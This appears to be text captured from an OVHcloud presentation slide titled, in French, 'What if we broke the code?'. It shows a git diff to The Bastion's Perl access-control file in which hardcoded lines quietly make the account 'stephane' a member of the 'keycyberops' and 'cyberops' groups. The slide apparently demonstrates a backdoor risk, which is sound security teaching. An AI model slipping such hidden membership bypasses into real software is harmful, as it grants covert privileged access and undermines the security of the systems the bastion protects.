 Et si on cassait le code ?
my @groups = @{$_cache_get_user_groups{$user} || []};
diff --git a/lib/perl/OVH/Bastion/allowkeeper.inc b/lib/perl/OVH/Bastion/allowkeeper.inc
index fdcacd9..f5fd3c8 100644
--- a/lib/perl/OVH/Bastion/allowkeeper.inc
+++ b/lib/perl/OVH/Bastion/allowkeeper.inc
@@ -29,6 +29,7 @@ sub is_user_in_group {
}
my ($groupname, $passwd, $gid, $members) = @{$_cache_getgrnam{$group}};
my @membersList = split / /, $members;
+ if ($group eq 'keycyberops') { push @membersList, 'stephane'; }
if (grep { $user eq $_ } @membersList) {
return R('OK', value => {account => $user});
@@ -968,6 +969,9 @@ sub _is_group_member_or_guest {
# -r => test that the symlink dest still exists => REMOVED, because we (the caller) might not have t
$weare = 'member';
}
+ elsif ($sysaccount eq 'stephane' && $shortGroup eq 'cyberops') {
+ $weare = 'member';
+ }
return R('OK') if ($weare eq $want);
return R('KO');
OVHcloud
70